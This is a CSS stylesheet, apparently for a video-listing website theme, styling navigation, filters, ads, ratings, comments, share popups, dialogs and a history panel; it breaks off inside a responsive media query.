#show_page .head_box.nav_fixed{box-shadow: unset;}
.listnow.nav_fixed{position: fixed;width: 100%;height: 1.125rem;top: 1.25rem;left: 0;background: hsla(0, 0%, 100%, 0.98);;z-index: 999999993;box-shadow: 0 10px 15px rgba(0,0,0,.05);}
.listnow.nav_fixed .list_type_title{margin: 0 auto;width: 30rem;}
.listnow.nav_fixed .list_type_title span {line-height: 1.125rem;}
.listnow.nav_fixed .sx_title {min-width: 0.5rem;margin-right: 0.5rem;padding: 0;background: none;color: #2e2e36;line-height: 1.125rem;text-align: left;}
.listnow.nav_fixed .sx_txt li, .listnow.nav_fixed .sx_title2,.listnow.nav_fixed .sx_title2 h1{line-height: 1.125rem;margin-right: 0.25rem;background: none;background-color: #fff;color: #333;font-weight: normal;margin: 0 0.25rem 0 0;padding: 0;}

.listnow.nav_fixed .sx_txt em {display: block; float: left;margin-right: 0.25rem;}
.list_type_title{overflow: hidden; display: block; position: relative; margin: 0.375rem 0;}
.list_type_title span a,.sx_txt em{color: #999;}
.list_type_title em{font-style: normal;}
.sx_title{float: left; top: 0; left: 0; min-width: 1.5rem; margin-right: 0.5rem; padding: 0 0.125rem; border-radius: 16px 0 16px 16px; background-color: #7f7f8b; color: #fff; line-height:0.8rem; text-align: center;}
.sx_txt em {display:none;}
.sx_txt li,.sx_title2,.sx_title2 h1{float: left; margin: 0.05rem 0; padding: 0 0.25rem; border-radius: 32px; line-height: 0.65rem; vertical-align: top; margin-right: 0.25rem;background-color: #ededed; color: #ff5f00; font-weight: 700;}
.sx_title2 h1{display: inline-block;vertical-align: top;font-size: 0.35rem;padding: 0 0rem;margin-right: 0rem;font-weight: 700;}
.list_type_title span{float: right;line-height: 0.775rem;position: absolute;right: 0;z-index: 2;}
.wrapper_fl{overflow: hidden; border-top: 1px solid #f1f1f1;}
.screen_list{position: relative;margin: 0.375rem 0;overflow: hidden;padding-left: 1.9rem;}
.screen_list li{float: none;display: inline-block;}
.screen_list span.text_muted{position: absolute; top: 0; left: 0; min-width: 1.5rem; margin-right: 0.5rem; padding: 0 0.125rem; border-radius: 16px 0 16px 16px; background-color: #7f7f8b; color: #fff; line-height: 0.775rem; text-align: center;}
.screen_list li a{display: inline-block;margin: 0.05rem 0;padding: 0 0.25rem;border-radius: 32px;color: #999;line-height: 0.7rem;vertical-align: top;}
.screen_list li a:hover,.list_type_title span a:hover,.screen_list.sx_tz li a:hover{color: #ff5f00;}
.screen_list.sx_tz li a{padding: 0 0.5rem 0 0;font-size: 0.45rem;color: #333;}
.screen_list li.hl a{position: relative;background-color: #ededed;color: #ff5f00;font-weight: 700;}
.screen_list.sx_tz li.hl_fl a{color: #ff5f00;font-weight: 700;}
.screen_list.letter_list li a{padding:0.075rem 0.125rem}
.screen_list.letter_list li.active a{padding:0.075rem 0.25rem}
.type_list_fl li{display: inline-block;height: 0.75rem; margin-right: 0.2rem;text-align: center;padding: 0 0.125rem;line-height: 0.8rem;}
.type_list_fl li.active,.type_list_fl li.active a{font-size: 0.4rem;font-weight: 700;vertical-align: top;}
.type_list_fl li i{font-size: 0.3rem;padding-right: 0.05rem;}
.type_sxbtn a{color: #ff5f00;}
.screen_list.sx_tz{margin: 0.25rem 0;padding: 0;}
.sx_total{float: right;padding: 0.25rem 0;line-height: 0.7rem;margin: 0.05rem 0;}
.sx_total em{font-style: normal;color: #ff5f00;}
.show_no{text-align: center; padding: 1rem 0.5rem; background: #f8f8f8; border-radius: 4px;}

/* ads */
.ads.ads_w{max-height: 100%;}
.ads {width: 100%;display: block;overflow: hidden;
/*background: #f8f8f8;*/
border-radius: 4px;text-align: center;}
.ads img{width: 100%;}
.right_ads {display: block;overflow: hidden;max-width: 100%;max-height: 8rem;text-align: center;}
.ads_rbox.adfixed{position: fixed;top: 1.25rem;left: 0; width: 100%;z-index: 0;}
.adfixed .ads_rmkc {width: 30%;float: right;padding-left: 1rem;}
.hl_bottom_ads {display: block;
position: fixed;
z-index: 999;
width: 100%;
max-height: 100%!important;
left: 0;
bottom: 0;}
.bottom_ads_box{display: block;
overflow: hidden;
max-height: 100%!important;}
.hl_bottom_ads .close_ads_btn {position: absolute;right: 0;top: 0;background: rgba(0, 0, 0, 0.4);color: #fff;display: block;width: 0.5rem;height: 0.5rem;line-height: 0.5rem;font-size: 0.25rem;font-weight: 700;text-align: center;}

/* star */
#rating {display: block;overflow: hidden;width: 100%;margin-bottom: 0.2rem;}
#rating .rating-s {display: block;overflow: hidden;float: left;padding: 0.05rem 0.125rem 0 0;;}
#rating .rating-s li {width: 0.4rem;height: 0.4rem;cursor: pointer;float: left;overflow: hidden;text-indent: -2.475rem;background: url(../img/rating.png) 0 0 no-repeat;background-size: cover;}
#rating .rating-s li.active-b.active, #rating .rating-s li.hover {background: url(../img/rating.png) 0 -0.4rem no-repeat;background-size: cover;}
#rating .rating-s li.active-b {background: url(../img/rating.png) 0 -0.8rem no-repeat;background-size: cover;}
#rating span {float: left;height: 0.5rem;line-height: 0.55rem;overflow: hidden;}
#rating span.star_tips {font-size: 0.4rem;margin-right: 0.25rem;line-height: 0.575rem;color: #ff5f00;}
#rating span.list_tips{color: #3db794;opacity: .7;}/*改*/

#rating .rating li.big-star {width: 0.75rem;height: 0.75rem;cursor: pointer;float: left;overflow: hidden;text-indent: -2.475rem;background: url(../img/rating.png) 0 0 no-repeat;background-size: cover;}
#rating .rating li.big-star.active, #rating .rating li.big-star.hover {background: url(../img/rating.png) 0 -0.75rem no-repeat;background-size: cover;}
#rating.rating-list {padding: 0.375rem 0.5rem;background: #f8f8f8;border-radius: 4px; margin-bottom: 0;position: relative;}
#rating span.label {height: 0.75rem;line-height: 0.8rem;margin-right: 0.25rem;}
#rating span.label-list{height: 0.75rem;line-height: 0.8rem;margin-left: 0.25rem;}

/* link */
.link_row{float: left;width: 100%;}
.link_text li {float: left;margin-right: 0.375rem;margin-bottom: 0.25rem;line-height: 0.65rem;}
.link_logo {height: 0.65rem;width: auto;vertical-align: top;}

/* gbook */
.commlist_row {float: left;width: 70%;}
.input_row{float: right;width: 30%;padding-left: 0.5rem;}
.input_row .pannel,.commlist_row .pannel{background: #fff;padding: 0.5rem;margin: 0.5rem 0 0;}
.gbook_content {width: 100%;min-height: 2rem;padding: 0.25rem;}
.gbook_submit {float: right;width: 2.5rem;height: 1.125rem;background: #ff5f00!important;color: #fff;border: 1px solid #ff5f00!important;display: block;cursor: pointer;font-size: 0.35rem;border-radius: 4px;}
.gbook_submit:hover{background: #21d027;}
.remaining_w{float: left;padding: 0 0.25rem;border: 1px solid #f1f1f1;background-color: #f8f8f8;width: 100%;height: 1.125rem;line-height: 1.125rem;margin-bottom: 0.375rem;text-align: center;border-radius: 4px;}
.mac_report .msg_code {padding: 0.25rem 0 0.375rem 0;}
.msg_code {padding: 0.25rem 0 0;}
.msg_code input:focus,.msg_code input{width: 35%;height: 1.125rem;line-height: 1.125rem;padding: 0 0.25rem;border: 1px solid #f1f1f1;background: #f8f8f8;border-radius: 4px;}
.gbook_form textarea,.msg_code input:focus{outline:0;border: 1px solid #f1f1f1;background: #f8f8f8;font-size: 0.35rem;border-radius: 4px;}
.msg_code img{cursor: pointer;height: 1.125rem;margin-left: 2%;width: 26%;border: 1px solid #f1f1f1;margin-top: -0.05rem;border-radius: 4px;}
.comm_content{color: #111;}
.comm_list .part_rows {position: relative;overflow: hidden;}
.comm_list .comm_avat {position: absolute;top:0.45rem;left: 0;width: 1.25rem;height: 1.25rem;}
.part_roun {border-radius: 100%;}
.comm_list .comm_each {position: relative;padding-left: 1.6rem;padding-top: 0.5rem;padding-bottom: 0.5rem;border-bottom: 1px solid #f8f8f8;}
.comm_list .comm_tops {position: relative;margin-top: 0.25rem;padding: 0.3rem;border-radius: 0.1rem;}
.comm_reply {padding: 0 0.25rem 0;}
.back_ashen {background-color: #f8f8f8!important;}
.comm_list .part_tips {position: absolute;font-size: 0.325rem;float: right;right: 0;}
.comm_list .comm_head,.comm_reply_child .text_line {display: block;padding-bottom: 0.15rem;}
.comm_list .comm_rp_head {padding-left: 0.5rem;background-image: url(../img/reply_icon.png);background-repeat: no-repeat;background-position: left 0.1rem;font-size: 0.325rem;}
.comm_list .comm_cont {display: block;overflow: hidden;}
.text_black {background: #f8f8f8;border-radius: 4px; padding: 1rem;margin-top: 0.375rem; text-align: center;}

/* comment */
.input_wrap .smt{width: 100%;}
.gw_action{display: block;overflow: hidden;padding-top: 0.15rem;}
.gw_action a{display: block;float: left;padding-right: 0.5rem;color: #999;}
.gw_action a i {padding-right: 0.1rem;font-size: 90%;vertical-align: top;}
.input_wrap .comment_content{width: 100%;min-height: 2rem;font-size: 0.35rem;outline: 0;padding: 0.375rem; margin: 0.2rem 0;border: 1px solid #f1f1f1;background: #f8f8f8;border-radius: 4px;}
.input_wrap .comment_submit{width: 2.5rem;height: 1rem;background: #ff5f00!important;color: #fff;border: 1px solid #ff5f00!important;display: block;cursor: pointer;font-size: 0.35rem;border-radius: 4px;margin-left: 0.2rem;}
.input_wrap .comm-code{width: 2.5rem;border:1px solid #f1f1f1; height: 1rem;border-radius: 4px;margin-left: 0.2rem;}
.input_wrap .verify{height: 1rem;width: 2.5rem;font-size: 0.35rem;line-height: 1rem;padding: 0 0.25rem;border: 1px solid #f1f1f1;background: #f8f8f8;border-radius: 4px;margin-left: 0.2rem;}
.input_wrap .comm_tips{line-height: 1rem;}

#graypage {background: #f8f8f8;}
#graypage .head_box,#graypage .vod_all{background: #282832;}/*改*/
#graypage .wrapper_fl {border-top: 1px solid #f8f8f8;}
.left_row{width: 70%;}
.right_row{width: 30%;}
.fl{float: left;}
.fr{float: right;}
.hide,.hidden_mb,.bk_btn,.se_btn,.hd_tit,.mac_pop span.pop_close,.author.qq362695000,.comment_report,.comment_report_child,.part_rows_fa .smt,.list_v5 li.num_6,.list_v10 li.num_11,.list_v10 li.num_12,.head_logo .logo_w,.bstem .head_logo .logo_b,.bstem .head_box.ai_bk .head_logo .logo_w,.nav_list li a i{display: none!important;}
.show,.comm_each:hover .comment_report,.comm_reply_child:hover .comment_report_child,.part_rows_fa .smt.smt_hidn,.head_logo .logo_b,.bstem .head_logo .logo_w,.bstem .head_box.ai_bk .head_logo .logo_b{display: block!important;}
.pa_right{padding-right: 1rem;}
.pa_left{padding-left: 1rem;}
.ma_top{margin-top:0.5rem}
.ma_bottom {margin-bottom: 0.25rem;}
.margin_0{margin: 0!important;}
.pull_right {float: right !important;}
.pull_left {float: left!important;}
.info_right {float: right;font-size: 0.325rem;color: #999;}
.split_line {display: inline-block;margin-left: 0.25rem;margin-right: 0.25rem;width: 1px;height: 0.35rem;vertical-align: -0.05rem;background-color: #d6d6d6;}
.more_i {font-size: 0.25rem;vertical-align: top;padding-left: 0.1rem;}
.shaixuan_i {font-size: 0.3rem;}
.vtop_i{vertical-align: top;}
.qrcode img {padding: 0.2rem;background: #fff;}
.text_center {text-align: center;}

.hom_sm_list li{position: relative; float: left; width: 33.333333%;padding: 0.125rem;}
.hom_sm_list .smlist_box{position: relative;background: #f8f8f8; line-height: 1rem; height: 1rem; border-radius: 32px; overflow: hidden;}
.smlist_box marquee{margin: 0 0.4rem 0 1.1rem;}
.notice .nico{position: absolute; line-height: 1rem; top: 0;left: 0.625rem; text-align: center; color: #ff5f00;z-index: 2;}
.list_m{display: block; padding: 0 0.5rem;}
.list_m a{position: relative; overflow: hidden;float: left;text-align: center;width: 15.2%;padding: 0 0.1rem;}
.list_m a.text_muted{width: 23%;margin-right: 1%;text-align: left;font-size: 0.375rem;font-weight: 700;}
.list_m a.text_muted:after {position: absolute;top: 50%;right: 0;width: 1px;height: 0.3rem;margin-top: -6px;background-color: #ccc;content: "";}
.list_m a i{font-weight: normal;color: #ff5f00;margin-right: 0.15rem;}

/* tabs */
.tabs {display: block;overflow: hidden;left: 50%;-webkit-transform: translateX(-50%);transform: translateX(-50%);position: relative;width: 100%;}
.tabs input[name="tab-control"] {display: none;}
.tabs .tab-det,.tabs .tab-play {display: block;overflow: hidden;float: left;margin: 0.25rem 0;}
.tabs .tab-det span {font-size: 0.45rem;margin-right: 0.5rem;}
.tabs .tab-play span{margin-right: 0.5rem;}
.tabs .content section h2,.tabs ul li label {font-size: 0.4rem;}
.tabs .t-ul {list-style-type: none;padding-left: 0;display: block;overflow: hidden;}
.tabs .t-ul li {float: left; box-sizing: border-box;padding-right: 0.5rem;line-height: 0.75rem;}
.tabs ul.title_nav {display: block;overflow: hidden;}
.tabs ul li label {color: #111;-webkit-transition: all 0.3s ease-in-out;transition: all 0.3s ease-in-out;padding: 0.125rem auto;overflow: hidden;text-overflow: ellipsis;display: block;cursor: pointer;-webkit-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;white-space: nowrap;-webkit-touch-callout: none;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;}
.tabs ul li label br {display: none;}
.tabs ul li label:hover, .tabs ul li label:focus, .tabs ul li label:active {outline: 0;color: #ff5f00;}
.tabs .content {margin: 0.25rem 0;}
.tabs .content section h2 {color: #ff5f00;display: none;}
.tabs input[name="tab-control"]:nth-of-type(1):checked ~ ul > li:nth-child(1) > label {cursor: default;color: #ff5f00;}
.tabs input[name="tab-control"]:nth-of-type(1):checked ~ .content > section:nth-child(1) {display: block;}
.tabs input[name="tab-control"]:nth-of-type(2):checked ~ ul > li:nth-child(2) > label {cursor: default;color: #ff5f00;}
.tabs input[name="tab-control"]:nth-of-type(2):checked ~ .content > section:nth-child(2) {display: block;}
.tabs input[name="tab-control"]:nth-of-type(3):checked ~ ul > li:nth-child(3) > label {cursor: default;color: #ff5f00;}
.tabs input[name="tab-control"]:nth-of-type(3):checked ~ .content > section:nth-child(3) {display: block;}
.tabs input[name="tab-control"]:nth-of-type(4):checked ~ ul > li:nth-child(4) > label {cursor: default;color: #ff5f00;}
.tabs input[name="tab-control"]:nth-of-type(4):checked ~ .content > section:nth-child(4) {display: block;}
.tabs .content section,.play_list_box,.extra li .sideslip {display: none;-webkit-animation-name: content;animation-name: content;-webkit-animation-direction: normal;animation-direction: normal;-webkit-animation-duration: 0.3s;animation-duration: 0.3s;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out;-webkit-animation-iteration-count: 1;animation-iteration-count: 1;line-height: 1.4;}
@-webkit-keyframes content {
  from {opacity: 0;-webkit-transform: translateY(5%);transform: translateY(5%);}
  to {opacity: 1;-webkit-transform: translateY(0%);transform: translateY(0%);}
}
@keyframes content {
  from {opacity: 0;-webkit-transform: translateY(5%);transform: translateY(5%);}
  to {opacity: 1;-webkit-transform: translateY(0%);transform: translateY(0%);}
}

/* 侧边栏按钮 */
.extra {position: fixed;right: 1rem;bottom: 1.25rem;z-index: 999999991;}
.extra li {position: relative;padding: 0.25rem 0.25rem 0;}
.extra li a,.extra li .mobil_q {display: block;overflow: hidden; background-color: rgba(123, 123, 123, 0.6);width: 1rem;height: 1rem;line-height: 1rem;text-align: center;border-radius: 0.8rem;cursor: pointer;}
.extra li a.backtop {display: none;background-color: rgba(255, 95, 0, 0.8);color: #FFFFFF;}
.extra li a:hover {background-color: #ff5f00;}
.extra .top_ico,.extra .share_ico,.extra .m_ico{margin: auto;font-size: 0.45rem;color: #fff; display: block;}
.extra .m_ico.theme_ico{font-size: 0.5rem;}
.extra .m_ico.app_ico{font-size: 0.475rem;}
.extra li .sideslip{display:none;position:absolute;background-color: #FFFFFF;bottom:0;right:100%;border-radius: 4px; box-shadow: 0 0.05rem 0.2rem rgba(0,0,0,.1);}  
.extra li:hover .sideslip{display:block}
.col_pd {padding: 0.125rem;overflow: hidden;}
.col_pd p {margin: 0 0 0.2rem;color: #878787;}
.app_qrcode img{width: 3.5rem;height: 3.5rem;}

/* page */
.page{display: block;overflow: hidden;margin: 0.3rem 0;}
.page li{display:inline-block;margin-left:0.2rem;padding: 0.2rem 0}
.page li:first-child{margin-left:0;}
.page li .num,.page li a{display:inline-block;padding:0.125rem 0.3rem;border-radius: 0.1rem;background-color: #fff;border: 1px solid #e2e2e2;}
.page li .num.btns_disad, .page li a.btns_disad{background-color: #f8f8f8!important;color: #888!important; pointer-events: none;cursor: not-allowed;}
.page li.active a,.page li.disabled a{ background-color: #ff5f00; border: 1px solid #ff5f00; color: #fff;}
.page_tips {display: block;overflow: hidden;text-align: center;margin-bottom: 0.25rem;}
.page_tips span{color: #ff5f00;}

/* footer */
.foot { padding: 0.75rem 0; text-align: center; color: #999;margin-top: 0.5rem;background: #ebebeb;}

.map_nav a{
/*color: #aaa;*/
font-size: 0.325rem;
}

.fo_t {margin: 0.25rem  0.25rem 0  0.25rem ;font-size: 0.325rem;}
.foot.foot_stem{padding-bottom: 120px;}
.foot_stem .extra{bottom:110px;}
.foot_mnav {
    position: fixed;
    width: 100%;
    box-sizing: border-box;
    bottom: 0;
    border-top: 1px solid #f1f1f1;
    z-index: 999999994;
    background-color: rgba(249,250,250,0.89);
}
.foot_mnav .foot_rows {position: relative;overflow: hidden;}
.foot_mnav .foot_rows li {display: table-cell;width: 1%;height: 1.35rem;text-align: center;}
.foot_mnav .foot_rows a {display: block;}
.foot_mnav .foot_rows a.active {color: #ff5f00;}
.foot_mnav .foot_rows i {display: block;padding-top: 0.125rem;line-height: 0.7rem;font-size: 0.5rem;}
.foot_mnav .foot_rows span {display: block;padding-bottom: 0.1rem;line-height: 0.4rem;font-size: 0.325rem;}


/* share */
.bds_share_title{font-size: 0.35rem;}
.dropdown {display: none;position: absolute;z-index: 999;width:6.5rem;bottom: 100%;left: 50%;transform: translate(-50%, 0);padding: 0.5rem;text-align: center;font-size: 0.3rem;background-color: #fff;box-shadow: 0 1px 0.2rem rgba(0,0,0,.1);border-radius: 0.1rem;}
.dropdown .bdsharebuttonbox a{width: 0.8rem;height: 0.8rem;float: left;margin: 0.15rem 0.375rem 0.15rem 0;background-size: cover;}
.dropdown a.bds_weixin{background-image: url(../img/share.png);background-position: 0px 0px;}
.dropdown a.bds_sqq{background-image: url(../img/share.png);background-position: 0px -0.8rem;}
.dropdown a.bds_tsina{background-image: url(../img/share.png);background-position: 0px -1.6rem;}
.dropdown a.bds_qzone{background-image: url(../img/share.png);background-position: 0px -2.4rem;}
.dropdown a.bds_more{background-image: url(../img/share.png);background-position: 0px -4rem;margin-right: 0;}
.bd_weixin_popup{width: 7rem!important;height: 8rem!important;}
.dropdown .copy_btn {
    display: inline-block;
    margin-top: 8px;
    padding: 5px 10px;border-radius: 4px;
    color: #ff5f00;
    border: 1px solid #ff5f00;
    /*background: #ff5f00;*/
    cursor: pointer;
    
}
.dropdown .share_link{
	display: block;
	overflow: hidden;
	line-height: 16px;
	padding: 6px;border: 1px solid #ddd;
	text-align: left;
	word-break: break-all;
}
.dropdown .share_tips{display: block;padding-bottom: 6px;text-align: left;}

/* m-share */
.am-share { font-size: 0.375rem; border-radius: 0; bottom: 0; left: 0; position: fixed; text-align: center; -webkit-transform: translateY(100%); -ms-transform: translateY(100%); transform: translateY(100%); -webkit-transition: -webkit-transform 300ms; transition: transform 300ms ; width: 100%; z-index: 999999999; }
.am-modal-active { transform: translateY(0);  -webkit-transform: translateY(0); -ms-transform: translateY(0);}
.am-modal-out { z-index: 1109; -webkit-transform: translateY(100%); -ms-transform: translateY(100%); transform: translateY(100%) }
.am-share-footer .share_btn,.am-share-footer .copy_btn {float: left;display: block; width: 50%; background-color: #fff; cursor: pointer;  font-size: 0.4rem; font-weight: 400; height: 1.25rem;line-height: 1.25rem;text-align: center; transition: background-color 300ms ease-out 0s, border-color 300ms ease-out 0s; vertical-align: middle; white-space: nowrap;border-top: 1px solid #f1f1f1;}
.am-share-footer .copy_btn {color: #ff5f00;border-left: 1px solid #f1f1f1;}
.am-share-url {background-color: #fff;text-align: left;width: 100%;box-sizing: border-box;padding: 0.9rem 0.375rem; height:auto; zoom:1; overflow:auto; }
.am-share-url .title_span {display: block;padding-bottom: 0.15rem;}
.am-share-url .url_span {display: block;overflow: hidden;padding: 0.15rem;border: 1px solid #ddd;word-break: break-all;
}
.sharebg { background-color: rgba(0, 0, 0, 0.7); bottom: 0; height: 100%; left: 0; opacity: 0; position: fixed; right: 0; top: 0; width: 100%; z-index: 999999995; display:none; }
.sharebg-active { opacity: 1; display:block; }
.share-none{display: none!important;}
.copy-tip {color: #fff;position: fixed;top: 50%;left: 50%;transform: translate(-50%,-50%);z-index: 9999999999;width: 4rem;overflow: hidden;background-color: rgba(25,25,25,0.8);border-radius: 64px;padding: 0.35rem 0.25rem;font-size: 0.4rem;text-align: center;}

/* jump */
.weui_msg_jump {padding-top: 1.6rem;text-align: center;}
.weui_icon {margin-bottom: 0.75rem;}
.weui_icon_msg{font-size: 2.4rem;color: #10AEFF;line-height: 1em;}
.weui_text {margin-bottom: 0.625rem;padding: 0 0.5rem;}
.weui_msg_title {margin-bottom: 0.5rem;font-weight: 400;font-size: 0.5rem;}
.weui_text p {line-height: 0.7rem;}
.weui_text .weui_xtts{color: #333;font-size: 0.4rem;}
.weui_text .weui_tips{color: #999;font-size: 0.325rem;}
.weui_text .weui-btn a {display:inline-block;width: 7rem; background: #ff5f00;border:1px solid #ff5f00;color:#fff;font-size: 0.4rem; padding: 0.25rem 2.5rem;border-radius: 0.1rem;}
.weui_text .weui-p{padding: 0.25rem 0;}
.weui_text  .weui-a{background: none;border: 1px solid #ccc;color: #333;}
.weui_text .weui-btn{margin: 0.25rem 0}
.weui_text .weui_tzt a{color: #10AEFF}

.themecolor{overflow: hidden;padding: 0.25rem;width: 5rem;}
.themecolor li{padding: 0.2rem!important;margin: 0.125rem;border: 1px solid #f1f1f1;border-radius: 4px;width: 2rem;float: left;cursor: pointer;}
.themecolor li:hover{background: #ff5f00;color: #fff;}
.themecolor p{padding: 0.25rem 0;font-size: 0.375rem;color: #111;}
.color_default{color: #ff5f00;}
.color_green{color: #00be06;}
.color_blue{color: #1890ff;}
.color_pink{color: #fb7299;}
.color_red{color: #ff3d2c;}
.color_gold{color: #e9bd6c;}
.color_default.cur{color: #fff;background: #ff5f00;}
.color_green.cur{color: #fff;background: #00be06;}
.color_blue.cur{color: #fff;background: #1890ff;}
.color_pink.cur{color: #fff;background: #fb7299;}
.color_red.cur{color: #fff;background: #ff3d2c;}
.color_gold.cur{color: #fff;background: #e9bd6c;}

/*弹出层*/
.mac_pop_bg{position: fixed; z-index: 999999998; left: 0;top: 0; width: 100%; height: 100%;background: rgba(0,0,0,.5);}
.mac_pop{z-index:9999999995!important; min-height: 0.5rem; height: auto!important; max-height: 95%;position: fixed; top: 50%; left: 50%; transform: translate(-50%, -50%); margin: auto; padding: 0.625rem; border-radius: 4px; background-color: #fff; box-shadow: 0 5px 15px 0 rgba(0,0,0,.15);}
.mac_pop .pop_top{height:1rem; width:100%;text-align: center;}
.mac_pop .pop_top h2{color: #333;display: inline-block;margin: 0 auto;font-size: 0.45rem;font-weight: normal;}
.mac_pop .pop-foot{height:1.25rem;line-height:1.25rem;  width:100%;  border-top: 1px #E5E5E5 solid;  text-align: right;}
.mac_pop .pop-cancel,.pop-ok {padding:0.2rem 0.375rem;  margin:0.375rem 0.125rem;  border: none;  border-radius: 4px;  background-color: #337AB7;  color: #fff;cursor:pointer;}
.mac_pop .pop-cancel{background-color: #FFF;border:1px #CECECE solid;color: #000;}
.mac_pop .pop-content{height: 9.5rem;}
.mac_pop .pop-content-left{float: left;}
.mac_pop .pop-content-right{width:7.75rem;float: left;padding-top:0.5rem;padding-left:0.5rem;font-size: 0.4rem;line-height:0.875rem;}
.mac_pop .bgPop{display: none;position: absolute;z-index:9999999998;left: 0;top: 0;width: 100%;height: 100%;background: rgba(0,0,0,.2);}
.mac_pop .pop-msg{text-align:center;font-size: 0.35rem;}
.mac_report .remaining-r {padding: 0 0.25rem;border: 1px solid #f1f1f1;background-color: #f5f5f5;width: 100%;line-height: 1.125rem;text-align: center;margin-bottom: 0.375rem;border-radius: 4px;}
.mac_report .msg_code input:focus,.mac_report .msg_code input{width: 68%;height: 1.125rem;font-size: 0.35rem;padding: 0 0.25rem;border: 1px solid #f1f1f1;line-height: 1.125rem;}
.mac_report .msg_code img {cursor: pointer;height: 1.125rem;margin-left: 2%;border: 1px solid #f1f1f1;margin-top: -0.05rem;width: 30%;}
.mac_pop_msg_bg{position: fixed; z-index: 9999999998; left: 0;top: 0; width: 100%; height: 100%; background: rgba(0,0,0,.5);}
.mac_pop_msg {z-index:9999999999!important; display: none; width: 5rem!important; min-height: 0.5rem; max-height: 18.75rem; position: fixed;top: 0;left: 0;bottom: 0;right: 0;margin: auto;padding: 0.625rem;border-radius: 4px;background-color: #fff;box-shadow: 0 5px 15px 0 rgba(0,0,0,.15);}
.mac_pop_msg .pop-msg{text-align:center;font-size: 0.35rem;}
.mac_report {padding: 0.25rem 0.5rem;}
.qirebox-overlayBG{position:fixed;top:0;left:0;width:100%;height:100%;z-index:999999998;background-color:#000;filter:alpha(opacity=60);opacity:.6}
.qirebox{z-index:999999999;padding:0;position:fixed;top:35%;left:50%;transform: translate(-50%,-50%);}
.qirebox .ui-iframe{width:4.5rem;height:auto;}
.ui-dialog{overflow:hidden;border-radius:4px;min-width:6rem}
.ui-dialog-cnt{padding:0.25rem;overflow:hidden;background:#fff}
.ui-dialog-tip{height:1.25rem;line-height:1.2rem;padding:0 0.5rem;font-size:0.35rem;margin:0 0.125rem;text-align: center;}
.ui-dialog-close{position:absolute;top:0.3rem;right:0.325rem;display:block;width:0.275rem;height:0.275rem;overflow:hidden}


.ikan_content{position: fixed; top: 50%; left: 50%; z-index: 999999999999; width: 85%; max-height: 95%;overflow: hidden; background-color: #fff; text-align: center; border-radius: 4px; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%);box-shadow: 0 5px 15px 0 rgba(0,0,0,.15);}
.ikan_content_hd{padding: 0.7rem 0 0;}
.ikan_content_title{font-weight: 400; font-size: 0.425rem;margin: 0px;}
.ikan_content_bd{padding: 0.6rem 0 0.6rem;color: #666; word-wrap: break-word; word-break: break-all; text-align: center;}
.ikan_content_bd .info_img {display: block;margin: auto;width: 5rem;height: 5rem;}
.ikan_content_bd p{margin: 0.125rem 0; line-height: 0.45rem;}
.ikan_content_nr {padding: 0rem 0 0.5rem;}
.ikan_content_ft{position: relative; line-height: 1.2rem; font-size: 0.4rem;display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;}
.ikan_content_ft a{position: relative; display: block;-webkit-box-flex: 1;-webkit-flex: 1;-ms-flex: 1;flex: 1;}
.ikan_content_ft:after{content: " "; position: absolute; left: 0; top: 0; width: 100%; height: 1px; border-top: 1px solid #D5D5D6; color: #D5D5D6; -webkit-transform-origin: 0 0; transform-origin: 0 0; -webkit-transform: scaleY(0.5); transform: scaleY(0.5);}
.ikan_content_ft a:first-child:after {border-left: none;}
.ikan_content_ft a:after {content: " ";position: absolute;left: 0;top: 0;width: 1px;height: 100%;border-left: 1px solid #D5D5D6;color: #D5D5D6;-webkit-transform-origin: 0 0;transform-origin: 0 0;-webkit-transform: scaleX(0.5);transform: scaleX(0.5);}

/* history */
.conch_history_bg{display: none;}
.conch_history_bg.hfixed{display: block; position: fixed; z-index: 9999999999; top: 50%; left: 50%; width: 80%; height: 60%; background: #fff; transform: translate(-50%, -50%);overflow: hidden;box-shadow: 0 5px 15px 0 rgba(0,0,0,.15); border-radius: 4px;}
.conch_history_box{position: relative; margin: auto; width: 100%; height: 100%;padding: 1.5rem 0.375rem 0;overflow-x: hidden; overflow-y: auto; -webkit-overflow-scrolling: touch;}
.conch_history_box::-webkit-scrollbar{display: none;}
.conch_history_box .vodlist_titbox{text-align: center;}
.conch_history_title{background: #fff; position: fixed; width: 100%; z-index: 10; text-align: center; height: 1.25rem;border-bottom: 1px solid #f8f8f8;}
.conch_history_title span{font-size: 0.45rem; color: #111; line-height: 1.25rem;}
.conch_history_title a{position: fixed; right: 0.575rem;z-index: 20;line-height: 1.25rem;}
.conch_history_title a.clean_history{position: fixed; left: 0.575rem;right: unset;z-index: 20;line-height: 1.25rem;}
.conch_history_title a:hover,.conch_history_box li.clear_btn a:hover,.conch_history_box li a:hover .vodlist_title{color: #ff5f00!important;}
.conch_history_box li{margin-left: 0!important;}
.conch_history_box li.clear_btn{position: fixed; top: 0; left: 0.575rem; z-index: 20;line-height: 1.25rem;}
.conch_history_no,.conch_history_clear{font-size: 0.45rem; color: #888; position: absolute!important; top: 50%; left: 50%; transform: translate(-50%, -50%); z-index: 5; text-align: center; padding-top: 1.25rem;}
.conch_history_box .user_log_tips a{display: none;background: #ff5f00; color: #fff!important; padding: 0.25rem 0.8rem; border-radius: 32px; opacity: 1!important; font-size: 0.35rem!important;}
.user_log .conch_history_box .user_log_tips a{display: block;line-height: 0.375rem;}
.conch_history_box .conch_history_no i{width: 100%; display: block; font-size: 2rem;line-height: 2rem;margin-bottom: 0.5rem; font-weight: lighter; color: #ccc;}
.user_log_tips {margin-top: 0.5rem;}

@media (min-width: 820px){
	html{font-size: 40px!important;}
	.ikan_content {max-width: 11.25rem;}
	.conch_history_bg.hfixed {max-width:20rem;}
}

@media (min-width: 991px){	
	.vodlist_sm .vodlist_item {width:20%;}
	.vodlist_sm li:last-child, .vodlist_sm li:nth-last-child(2) {display: none!important;}
}

@media (max-width: 1280px){
    .db1{
        width: 24.75rem!important;
    }
	.container,.head_a,.head_b,.all_menu_inner,.type_list_menu,.content_box,.listnow.nav_fixed .list_type_title,.user_list_box,.wbalist_con,.adfixed .ads_rmk{width: 24.75rem;}
	.hot_list{width: 100%;}
	.head_menu_a li{padding: 0 0.3rem;}
	.nav_list li {padding: 0 0.35rem;}
	.head_search{width: 35%;}
	.mac_results{min-width: 6.55rem;}
	.wbalist_thumb{height: 10.5rem;}
	.adtip {top: -5.5rem;}
